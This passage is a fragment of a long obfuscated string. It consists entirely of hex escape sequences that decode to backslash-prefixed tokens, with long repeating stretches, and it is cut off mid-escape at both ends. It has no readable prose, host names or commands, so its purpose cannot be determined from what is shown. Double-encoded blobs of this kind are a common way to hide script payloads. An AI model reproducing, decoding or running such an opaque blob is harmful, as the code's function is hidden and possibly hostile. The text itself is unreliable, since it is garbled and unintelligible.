5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x